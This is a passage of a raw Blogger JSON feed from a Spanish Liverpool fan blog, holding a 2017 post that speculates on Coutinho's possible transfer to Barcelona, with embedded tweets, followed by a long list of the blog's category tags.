\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003ENo suelen acertar mucho\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdemás en las últimas horas, tras una foto de \u003Cb\u003EPiqué\u003C\/b\u003E con Neymar y ese “Se Queda”, pues parece ser que el defensor blaugrana en rueda de prensa no quiso afirmar que el brasileño se quedara y que eso debía confirmarlo Neymar.\u003C\/div\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"es\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"es\"\u003E\nSe queda. \u003Ca href=\"https:\/\/t.co\/RtPHUr9iTH\"\u003Epic.twitter.com\/RtPHUr9iTH\u003C\/a\u003E\u003C\/div\u003E\n— Gerard Piqué (@3gerardpique) \u003Ca href=\"https:\/\/twitter.com\/3gerardpique\/status\/889227585137385472\"\u003E23 de julio de 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlgo que no sabemos si puede llevarse a cabo, porque hasta hace pocas fechas, cuadro catalán ha renovado a Messi, si Neymar se queda, que lo que parece que quiere es más dinero en su ficha, sería un gasto más, por lo que parece que el montante de la operación ya es costosa, sumemos un fichaje que no bajaría de los \u003Cb\u003E100 millones\u003C\/b\u003E, porque el \u003Cb\u003ELiverpool \u003C\/b\u003Eno quiere vender y además no tiene problemas monetarios, es de los equipos que más creció económicamente con la llegada de FSG, pero es que el Barça además el 80% de su presupuesto se va en pagar sueldos, por lo que la operación parece muy costosa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nMuchos han visto en esta operación un calco a lo pasado años atrás con \u003Cb\u003ELuis Suárez\u003C\/b\u003E y su desembarco en el conjunto blaugrana. Es diferente, vamos a explicarlo, el charrúa firmó una renovación, como hizo hace poco \u003Cb\u003ECoutinho\u003C\/b\u003E que le unirá hasta el 2022, pero el delantero del Barça incorporó una cláusula de rescisión, algo que no sucede en Premier League ya que los jugadores no tienen cláusulas de rescisión. Parece que el brasileño no tiene tal clausula, pero se da las circunstancias que Luis Suárez llegaba de estar estigmatizado en Inglaterra, varias sanciones, el caso \u003Cb\u003EEvra\u003C\/b\u003E y para finalizar lo ocurrido en el Mundial con Chiellini, por eso la venta parecía que sucedería por todos estos problemas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMuLeJE33L8tQXWvzZaOiXify0xfZGFZ2a_xffo5DgnrOJXC2GtujQMlA9T0N2X5miV0aCkp6BGkpIEDw3AHCwfQaopRfyf0ydC48juaTzAg-vLlAO5RE974wfID1hkGUD0v1-hDUTIyMR\/s1600\/article-2663432-1EF3E00800000578-833_634x804.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"634\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMuLeJE33L8tQXWvzZaOiXify0xfZGFZ2a_xffo5DgnrOJXC2GtujQMlA9T0N2X5miV0aCkp6BGkpIEDw3AHCwfQaopRfyf0ydC48juaTzAg-vLlAO5RE974wfID1hkGUD0v1-hDUTIyMR\/s400\/article-2663432-1EF3E00800000578-833_634x804.jpg\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVarios periodistas brasileños atestiguaban en sus redes sociales que el 10 del Liverpool se quedaría al 99,9% en el cuadro de Anfield.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"es\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nCoutinho loves working with Klopp and feels that he owes Liverpool a lot, feels loved by the fans.. I can't see anything changing in 1 month\u003C\/div\u003E\n— Seleção Brasileira (@BrazilStat) \u003Ca href=\"https:\/\/twitter.com\/BrazilStat\/status\/889977312292339712\"\u003E25 de julio de 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor otra parte la prensa catalana no ha sido muy de dar en el clavo en cuanto a los fichajes, como el fichaje de Adama Traoré por el mismo medio y la misma persona:\u0026nbsp;\u003C\/div\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"es\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nBREAKING: Highly reliable Gerard Romero of RAC1 claims Liverpool representatives are in Barcelona now for young forward Adama Traoré.\u003C\/div\u003E\n— Sán (@Zizouology) \u003Ca href=\"https:\/\/twitter.com\/Zizouology\/status\/626680713585278976\"\u003E30 de julio de 2015\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo creeo que \u003Cb\u003ECoutinho\u003C\/b\u003E salga del Liverpool en próximas fechas, también como dice el medio catalán, han llegado a un acuerdo con el mediapunta brasileño, lo cual no significa nada y es sancionable por la FIFA, recordemos a Virgil Van Dijk y la disculpa del Liverpool, pero bueno\u0026nbsp;\u003Cb\u003EKlopp\u003C\/b\u003E ya lo dejó claro \"\u003Cb\u003E\u003Ci\u003ESi digo que no está en venta, significa que no está en venta. No hay nada más. Es decisión del club, es mi decisión\u003C\/i\u003E\u003C\/b\u003E\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjhjHKFxdsR0KPAwyH1q0tQKuWS3d7TL8DcyP40Rb9Gt4FKkFZ7Gdj1nUakSSj3EJpY5BBKtT2p8mzEP01pWb9-jk2K8ToEXQKWw2JqYjrCpVhOVLevWRzfyZBqqsEb9nnbW0Z7zB9AUlw\/s1600\/cou.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"919\" data-original-width=\"736\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjhjHKFxdsR0KPAwyH1q0tQKuWS3d7TL8DcyP40Rb9Gt4FKkFZ7Gdj1nUakSSj3EJpY5BBKtT2p8mzEP01pWb9-jk2K8ToEXQKWw2JqYjrCpVhOVLevWRzfyZBqqsEb9nnbW0Z7zB9AUlw\/s400\/cou.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero para pasar esto, como dijo \u003Cb\u003EErrol Flynn\u003C\/b\u003E no hay mejor que “\u003Ci\u003Eseis botellas de vodka para hacerla más llevadera la vida\u003C\/i\u003E”, emborráchense, estamos en época de hablar de fichajes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/97074486848174092\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/97074486848174092","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/97074486848174092"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/97074486848174092"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2017\/07\/youll-never-speculate-alone-coutinho-ii.html","title":"You´ll never speculate alone, Coutinho II."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6b8a6ou3tGIn9NB4Db5jA-0hXEfm-F54k6aSkyuqecmHMVBNOUp-urhlBB6DH_t8fOozbkA_4QTcNdmd-Eoe8DAb74GghN51BjJmz9FgWktHBV6Kl2uIHI6JDYc1cFGsirjZYRmlL1ETR\/s72-c\/Banner3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.estoesanfield.com/feeds/posts/default/-/Liver%20Building?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10747
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455"},"updated":{"$t":"2025-12-17T08:45:50.813+01:00"},"category":[{"term":"Liverpool"},{"term":"Premier League"},{"term":"Breaking News"},{"term":"La Crónica"},{"term":"Premier League 2013\/14"},{"term":"La Previa"},{"term":"Transfer News"},{"term":"En clave Premier"},{"term":"Premier League 2012\/13"},{"term":"Gerrard"},{"term":"Luis Suárez"},{"term":"Klopp"},{"term":"The Lads"},{"term":"La frase del dia"},{"term":"El sentir del Kop"},{"term":"Anfield Legends"},{"term":"Sturridge"},{"term":"Brendan Rodgers"},{"term":"Premier League 2011\/12"},{"term":"KOTG"},{"term":"Liverpool Rewinds"},{"term":"Anfield"},{"term":"Premier League 2014\/15"},{"term":"ECP2011\/12"},{"term":"Liverpool 2015-16"},{"term":"BN2010\/11"},{"term":"Hillsborough"},{"term":"Sterling"},{"term":"Coutinho"},{"term":"La firma invitada"},{"term":"BN2011\/12"},{"term":"El Kiosko"},{"term":"Opinión"},{"term":"Sección Twitter"},{"term":"Premier League 2015\/16"},{"term":"a mil millas"},{"term":"Henderson"},{"term":"PizarraEEA"},{"term":"Kloppismo"},{"term":"Liverpool 2016-17"},{"term":"Bill Shankly"},{"term":"Champions"},{"term":"Europa League 2012\/2013"},{"term":"Premier League 2010\/11"},{"term":"ECP2010\/11"},{"term":"Champions League"},{"term":"Europa League"},{"term":"Carragher"},{"term":"Estambul 2005"},{"term":"Manchester City"},{"term":"Tottenham"},{"term":"Benitez"},{"term":"Chelsea"},{"term":"BN2012\/13"},{"term":"BN2013\/14"},{"term":"Everton"},{"term":"Liver-poll"},{"term":"the Ressies"},{"term":"Carling Cup 2011-12"},{"term":"Dalglish"},{"term":"Eurocopa 2012"},{"term":"Real Madrid"},{"term":"Academy"},{"term":"BN2014\/15"},{"term":"Lucas Leiva"},{"term":"Manchester United"},{"term":"Merseyside Derby"},{"term":"Rodgers"},{"term":"Shankly"},{"term":"From The Pub"},{"term":"West Ham"},{"term":"Arsenal"},{"term":"Europa League 2015\/16"},{"term":"FA Cup 2011\/12"},{"term":"Premier League 2016\/17"},{"term":"Southampton"},{"term":"Balotelli"},{"term":"Mignolet"},{"term":"Pepe Reina"},{"term":"Xabi Alonso"},{"term":"el partido"},{"term":"jft96"},{"term":"Newcastle"},{"term":"Norwich"},{"term":"aston villa"},{"term":"benteke"},{"term":"Flanagan"},{"term":"Joe Allen"},{"term":"League Cup"},{"term":"Swansea"},{"term":"The Kop"},{"term":"Agger"},{"term":"Alberto Moreno"},{"term":"Champions League 14-15"},{"term":"Copa de Europa"},{"term":"Dejan Lovren"},{"term":"Emre Can"},{"term":"Ibe"},{"term":"Istanbul"},{"term":"Pretemporada 2013-14"},{"term":"Rafa Benítez"},{"term":"Stoke City"},{"term":"YNWA"},{"term":"preseason"},{"term":"Borussia Dortmund"},{"term":"Fantasy Premier League"},{"term":"Fulham"},{"term":"John Barnes"},{"term":"Kolo Touré"},{"term":"Liverpool 2014-15"},{"term":"Suarez"},{"term":"la zona mixta"},{"term":"#10IstanbulEEA"},{"term":"#ThanksStevie"},{"term":"Adam Lallana"},{"term":"Bob Paisley"},{"term":"England"},{"term":"Joao Teixeira"},{"term":"LFC Legends"},{"term":"LFCTOUR"},{"term":"Liverpool Views"},{"term":"Luis García"},{"term":"Origi"},{"term":"Sakho"},{"term":"Simon Mignolet"},{"term":"Sunderland"},{"term":"This is Anfield"},{"term":"kenny dalglish"},{"term":"Barça"},{"term":"Fowler"},{"term":"Iago Aspas"},{"term":"Madrid Reds"},{"term":"QPR"},{"term":"Roberto Firmino"},{"term":"Suso"},{"term":"Travelling Kop"},{"term":"video"},{"term":"BVB"},{"term":"Crystal Palace"},{"term":"Danny Ings"},{"term":"Europa League 2010\/11"},{"term":"James Milner"},{"term":"Lambert"},{"term":"Luis Alberto"},{"term":"Martin Skrtel"},{"term":"Suárez"},{"term":"West Brom"},{"term":"borini"},{"term":"kopites"},{"term":"#ThanksCarra"},{"term":"#ThanksSG8"},{"term":"Capital One Cup 2015-16"},{"term":"Cissokho"},{"term":"FA Cup"},{"term":"FA Cup 2013\/14"},{"term":"Fernando Torres"},{"term":"LFC"},{"term":"Mourinho"},{"term":"Riise"},{"term":"Roma"},{"term":"Rumor"},{"term":"Uruguay"},{"term":"hull city"},{"term":"mamadou sakho"},{"term":"spying kop"},{"term":"Being: Liverpool"},{"term":"Cardiff City"},{"term":"ECP2012\/13"},{"term":"Miracle 2005"},{"term":"Nathaniel Clyne"},{"term":"Torres"},{"term":"Victor Moses"},{"term":"WBA"},{"term":"World Cup 2014"},{"term":"camisetas"},{"term":"prensa"},{"term":"Adam Bogdan"},{"term":"Anzhi"},{"term":"BN2015\/16"},{"term":"Basilea"},{"term":"Beatles"},{"term":"Dani Pacheco"},{"term":"FC Barcelona"},{"term":"Fantasy Premier League 2012\/13"},{"term":"Hyypia"},{"term":"Jordan Rossiter"},{"term":"José Enrique"},{"term":"Lazar Markovic"},{"term":"Liverpool 2017-18"},{"term":"Liverpool Zoom"},{"term":"Ludogorets"},{"term":"Madrid"},{"term":"Manquillo"},{"term":"Sevilla"},{"term":"Tiago Ilori"},{"term":"Twitter"},{"term":"Uefa"},{"term":"Wijnaldum"},{"term":"Zenit"},{"term":"#Gerrard100"},{"term":"Aldridge"},{"term":"Arbeloa"},{"term":"Athletic"},{"term":"Atleti"},{"term":"Bournemouth"},{"term":"Boxing Day"},{"term":"Brad Smith"},{"term":"Capital One Cup 2013-14"},{"term":"Carling Cup"},{"term":"Carling Cup 2014-15"},{"term":"Celtic"},{"term":"FA Cup 2012\/13"},{"term":"Flanaguismo"},{"term":"Glen Johnson"},{"term":"Houllier"},{"term":"Inter Milan"},{"term":"Jan Molby"},{"term":"Karius"},{"term":"King Kenny"},{"term":"LFC Foundation."},{"term":"La temporada en imágenes 2010\/11"},{"term":"Mane"},{"term":"Michael Owen"},{"term":"Middlesbrough"},{"term":"Oldham"},{"term":"Onda Cero"},{"term":"Pacheco"},{"term":"Peter Crouch"},{"term":"Pretemporada 2014-15"},{"term":"Real Sociedad"},{"term":"Ronnie Moran"},{"term":"Sadio Mané"},{"term":"Shelvey"},{"term":"Sporting Lisboa"},{"term":"Wisdom"},{"term":"bundesliga"},{"term":"cancionero"},{"term":"fichajes"},{"term":"ian rush"},{"term":"leicester"},{"term":"mcmanaman"},{"term":"salah"},{"term":"skrtel"},{"term":"the observer"},{"term":"wigan"},{"term":"#LFCTour"},{"term":"10Istanbul"},{"term":"AFC Bournemouth"},{"term":"Ancelotti"},{"term":"Andy Carroll"},{"term":"Assaidi"},{"term":"Barcelona"},{"term":"Barcelona Reds"},{"term":"Bayern Munich"},{"term":"Begoña Perez"},{"term":"Bellamy"},{"term":"Billy Liddell"},{"term":"Capital One Cup"},{"term":"Cine"},{"term":"Copa del Mundo 2014"},{"term":"Downing"},{"term":"EA Sports"},{"term":"ECP2013\/14"},{"term":"FC Basel"},{"term":"FIFA"},{"term":"FSG"},{"term":"Fa Cup 2015\/16"},{"term":"Farfanes"},{"term":"Feyenoord"},{"term":"Graeme Souness"},{"term":"Harry Wilson"},{"term":"Heysel"},{"term":"Joe Gomez"},{"term":"John Henry"},{"term":"Kicker"},{"term":"La imagen"},{"term":"La temporada en imágenes 2011\/12"},{"term":"Liverbird"},{"term":"Liverpool 125"},{"term":"Liverpool Mágico"},{"term":"Loris Karius"},{"term":"Mainz"},{"term":"Martin Kelly"},{"term":"Matip"},{"term":"Napoli"},{"term":"Nelson Mandela"},{"term":"Olympiakos"},{"term":"Paul McCartney"},{"term":"Reading"},{"term":"Redknapp"},{"term":"Rodolf Borrell"},{"term":"SAS"},{"term":"Sahin"},{"term":"Sergi Canós"},{"term":"Spirit of Shankly"},{"term":"Tailandia"},{"term":"Udinese"},{"term":"Villarreal"},{"term":"Yossi benayoun"},{"term":"hodgson"},{"term":"newspapers"},{"term":"oussama assaidi"},{"term":"yaya toure"},{"term":"#SoyRednoDevil"},{"term":"#WalkOutOn77"},{"term":"#estoesanfieldhuelga"},{"term":"Academy 2010\/2011"},{"term":"Adam Morgan"},{"term":"Adorjan"},{"term":"Alavés"},{"term":"Alder Hey"},{"term":"As Roma"},{"term":"Atlético de Madrid"},{"term":"Australia"},{"term":"Beatlemania"},{"term":"Belguim"},{"term":"Ben Woodburn"},{"term":"Benfica"},{"term":"Besiktas"},{"term":"Brad Jones"},{"term":"Brazil"},{"term":"Brondby"},{"term":"Capital One Cup 2012-13"},{"term":"Capital One Cup 2014-15"},{"term":"Carling Cup 2012-13"},{"term":"Carlisle"},{"term":"Charlie Adam"},{"term":"Chiellini"},{"term":"Coady"},{"term":"Copa Uefa"},{"term":"Corazón Classic Match"},{"term":"Cristiano Ronaldo"},{"term":"Croatia"},{"term":"Cruyff"},{"term":"Danny Ward"},{"term":"David Fairclough"},{"term":"David Silva"},{"term":"Dudek"},{"term":"ECP2014\/15"},{"term":"ECP2015\/16"},{"term":"Elvis Presley"},{"term":"Emlyn Hughes"},{"term":"Exeter City"},{"term":"FC Sion"},{"term":"FourFourTwo"},{"term":"Francia"},{"term":"Frank McParland"},{"term":"Gary Medel"},{"term":"George Harrison"},{"term":"Grobbelaar"},{"term":"Hamann"},{"term":"Harry Kane"},{"term":"Hul City"},{"term":"Ian Callaghan"},{"term":"Indonesia"},{"term":"Jerome Sinclair"},{"term":"Joe Fagan"},{"term":"John Lennon"},{"term":"Joshua"},{"term":"Keegan"},{"term":"Kevin Keegan"},{"term":"Kuyt"},{"term":"Liddell"},{"term":"Liga"},{"term":"Liverpool Echo"},{"term":"Mansfield Town"},{"term":"Merry Christmas"},{"term":"Michael Robinson"},{"term":"Mignolet."},{"term":"Miki Roqué"},{"term":"Milan Baros"},{"term":"Música"},{"term":"New Balance"},{"term":"Neymar"},{"term":"Notts County"},{"term":"Olympiacos"},{"term":"Orgulloso de ser Red"},{"term":"Pelé"},{"term":"Pep Segura"},{"term":"Pepe mel"},{"term":"Phil Neal"},{"term":"Pochettino"},{"term":"Preston NE"},{"term":"Ragnar"},{"term":"Ringo Starr"},{"term":"Rio Ferdinand"},{"term":"Roger Hunt"},{"term":"Ron Yeats"},{"term":"Rubin Kazan"},{"term":"Saints"},{"term":"Schalke 04"},{"term":"Sebastián Coates"},{"term":"Serbia"},{"term":"SkySports"},{"term":"Spion Kop"},{"term":"Stephen Packer"},{"term":"Steven Caulker"},{"term":"Stubbins"},{"term":"Supporters LFC"},{"term":"The Red Cafú"},{"term":"Trent Alexander-Arnold"},{"term":"Tuchel"},{"term":"Turkey"},{"term":"Vasco Gama"},{"term":"WC2014"},{"term":"Warrior"},{"term":"Watford"},{"term":"WelcomeIngs"},{"term":"Wembley"},{"term":"Woodburn"},{"term":"ac milan"},{"term":"borussia"},{"term":"borussia monchengladbach"},{"term":"eduardo esteve"},{"term":"feliz navidad"},{"term":"howard webb"},{"term":"instagram"},{"term":"john toshack"},{"term":"leeds"},{"term":"nbalance"},{"term":"ngoo"},{"term":"ray clemence"},{"term":"rb leipzig"},{"term":"selección inglesa"},{"term":"#DoTheXabiAlonsoEEA"},{"term":"#Flanaganismo"},{"term":"#HUELGAYA"},{"term":"#LFCAllStars"},{"term":"#MakeUsDream"},{"term":"#Shankly100"},{"term":"#gerrardtestimonial"},{"term":"125 aniversario"},{"term":"1964"},{"term":"1984"},{"term":"50 goles"},{"term":"Abel Xavier"},{"term":"Aime Jacquet"},{"term":"Ajax"},{"term":"Al Primer Toque"},{"term":"Alex Song"},{"term":"Alex Teixeira"},{"term":"Alfredo Di Stefano"},{"term":"Almeria"},{"term":"Antonio Luna"},{"term":"Apocalypse Now"},{"term":"Aquiles"},{"term":"Ardiles"},{"term":"Atlético"},{"term":"Augsburg"},{"term":"Augsburgo"},{"term":"Azpilicueta"},{"term":"BN2017\/18"},{"term":"BPL."},{"term":"Balagué"},{"term":"Bale"},{"term":"Balón de Oro 2013"},{"term":"Bayer Leverkusen"},{"term":"Berahino"},{"term":"Bilbao"},{"term":"Bishop Auckland"},{"term":"Blackpool"},{"term":"Blues Brothers"},{"term":"Bob Marley"},{"term":"Bobby Moore"},{"term":"Boston"},{"term":"Brazil 2014"},{"term":"Brentford"},{"term":"Brighton"},{"term":"Brisbane Roar"},{"term":"Brozovic"},{"term":"Brujas"},{"term":"Butragueño"},{"term":"Cafú"},{"term":"Can"},{"term":"Cantona"},{"term":"Carlos Marañon"},{"term":"Carroll"},{"term":"Celta Vigo"},{"term":"Charlton"},{"term":"Chicago"},{"term":"Cissé"},{"term":"City"},{"term":"Clint Eastwood"},{"term":"Coca-Cola Cup 1997"},{"term":"Collymore"},{"term":"Conte"},{"term":"Cope"},{"term":"Costa de Marfil"},{"term":"Craig Noone"},{"term":"Craven Cottage"},{"term":"Crazy Horse"},{"term":"Crespo"},{"term":"Curlett"},{"term":"Côte d’Ivoire"},{"term":"Daniel Ayala"},{"term":"Darren Burguess"},{"term":"David Trueba"},{"term":"Deadline Day"},{"term":"Delph"},{"term":"Demirbay"},{"term":"Diamé"},{"term":"Dinamo Zagreb"},{"term":"Dixie Dean"},{"term":"Duncan Jenkins"},{"term":"EEA"},{"term":"ENG"},{"term":"EPL"},{"term":"ESM"},{"term":"El partido de las 12"},{"term":"Eleanor Rigby"},{"term":"Elisha Scott"},{"term":"Enner Valencia"},{"term":"Ennio Morricone"},{"term":"Eric Cantona"},{"term":"Eric Dier"},{"term":"Estrella Roja"},{"term":"Europa League 2014\/15"},{"term":"FWA"},{"term":"Fa Cup 1950"},{"term":"Fab Four"},{"term":"Fenerbahce"},{"term":"Fenway Park"},{"term":"Fiebre Maldini"},{"term":"Firmino"},{"term":"Flemish Reds"},{"term":"Fluminense"},{"term":"Frank Worthington"},{"term":"Gaelic"},{"term":"Gales"},{"term":"Game of Thrones"},{"term":"Gary Ablett"},{"term":"Gate 7"},{"term":"Gerry Byrne"},{"term":"Gerry Mardsen"},{"term":"Gonzalo Castro"},{"term":"Gordon Banks"},{"term":"Gracias Pepe"},{"term":"Granada CF"},{"term":"Grand Central Hall"},{"term":"Graziano Pelle"},{"term":"Guillermo Uzquiano"},{"term":"Hazard"},{"term":"Helenio Herrera"},{"term":"Henry"},{"term":"Hernán Crespo"},{"term":"Holtby"},{"term":"Howard Kendall"},{"term":"Hungary"},{"term":"I Guerra Mundial"},{"term":"Ian Ayre"},{"term":"Ipswich"},{"term":"Irish Kop"},{"term":"Isco"},{"term":"Islandia"},{"term":"Italia"},{"term":"Jack Robinson"},{"term":"Jen Chang"},{"term":"Jimmy Payne"},{"term":"Joe Cole"},{"term":"Joe PirloXavi Allen"},{"term":"Joey Barton"},{"term":"Joey Jones"},{"term":"John Huston"},{"term":"John Wark"},{"term":"Jordan Williams"},{"term":"Jovetic"},{"term":"Juego de Tronos"},{"term":"Juventus"},{"term":"KR Reykjavik"},{"term":"Kaka"},{"term":"Kells"},{"term":"Kevin Nolan"},{"term":"Kike Garcia"},{"term":"Kjetil Jansrud"},{"term":"KloppYear"},{"term":"Kozman"},{"term":"Kranjcar"},{"term":"Kristoffer Peterson"},{"term":"LFCU18"},{"term":"LFCU21"},{"term":"Lee Mason"},{"term":"Leivinha"},{"term":"Leyendas de la Premier"},{"term":"Liam Coyle"},{"term":"Linda Pituzzi"},{"term":"Liver Building"},{"term":"Loic Remy"},{"term":"Louis Van Gaal"},{"term":"Luis Aragonés"},{"term":"Luis Suárez goles diciembre 2013"},{"term":"Luke Shaw"},{"term":"Mad Erik"},{"term":"Magician"},{"term":"Man Utd."},{"term":"Maracaná"},{"term":"Marcel Desailly"},{"term":"Marco Streller"},{"term":"Mark Walters"},{"term":"Marko Grujic"},{"term":"Mascherano"},{"term":"Mason"},{"term":"McLaughlin"},{"term":"Meath"},{"term":"Meyer"},{"term":"Michael Caine"},{"term":"Mike Summerbee"},{"term":"Mikel Alonso"},{"term":"Mikey"},{"term":"Mirallas"},{"term":"Montse Benitez"},{"term":"Morientes"},{"term":"Moti"},{"term":"Mundial 2014"},{"term":"México"},{"term":"Música de Liverpool"},{"term":"NUFC"},{"term":"New York"},{"term":"Nómadas"},{"term":"Oviedo"},{"term":"Owen"},{"term":"Ozil"},{"term":"PFA"},{"term":"PSG"},{"term":"PSV"},{"term":"Panenka"},{"term":"Partizan"},{"term":"Pedro Chirivella"},{"term":"Pellegrini"},{"term":"Pirlo"},{"term":"Playstation"},{"term":"Poppy Day"},{"term":"Premier"},{"term":"Premier League 2008\/09"},{"term":"PureLFC"},{"term":"Puskás"},{"term":"RNE"},{"term":"Radio Nacional"},{"term":"Rafa Nadal"},{"term":"Rambo"},{"term":"Raymon Verheijen"},{"term":"Reina"},{"term":"Riedle"},{"term":"Robbie Williams"},{"term":"Roberto Martínez"},{"term":"Ronaldo"},{"term":"Ryan babel"},{"term":"Sam Allardyce"},{"term":"Sammy Lee"},{"term":"San Mamés"},{"term":"Sander Westerveld"},{"term":"Scouser"},{"term":"Seedorf"},{"term":"Sergio Leone"},{"term":"Severiano Ballesteros"},{"term":"Shaktar"},{"term":"Simon Hughes"},{"term":"Smicer"},{"term":"Sochi"},{"term":"Solanke"},{"term":"Songs"},{"term":"Sporting Gijon"},{"term":"St.Pauli"},{"term":"Stallone"},{"term":"Steve Clarke"},{"term":"Steven Gerrard"},{"term":"Suiza"},{"term":"Sven-Göran Eriksson"},{"term":"Swindon Twon"},{"term":"TalkSport"},{"term":"Telegraph"},{"term":"The Cavern"},{"term":"The Wild Swans"},{"term":"Thierry Henry"},{"term":"Titi Camara"},{"term":"Tom Finney"},{"term":"Tom Ince"},{"term":"Tomkins"},{"term":"Tommy Smith."},{"term":"Tony Pulis"},{"term":"Turquia."},{"term":"U2"},{"term":"Uganda"},{"term":"Valencia"},{"term":"Varane"},{"term":"Voronin"},{"term":"Wales"},{"term":"Whelan"},{"term":"Wozniacki"},{"term":"Xavi"},{"term":"Yan Dhanda"},{"term":"Young Boys"},{"term":"Ypres"},{"term":"Yuri Berchiche"},{"term":"Zico"},{"term":"Zidane"},{"term":"ac fiorentina"},{"term":"aficion"},{"term":"allan rodrigues"},{"term":"banners"},{"term":"bota oro"},{"term":"calendario"},{"term":"charity shield"},{"term":"egipto"},{"term":"egypt"},{"term":"entrevista"},{"term":"espanyol"},{"term":"fellaini"},{"term":"fernandinho"},{"term":"friendly."},{"term":"gini"},{"term":"girondins"},{"term":"helsinki"},{"term":"hoffenheim"},{"term":"hotel"},{"term":"humo"},{"term":"ian st.john"},{"term":"invictus"},{"term":"jason mcateer"},{"term":"jft"},{"term":"joe 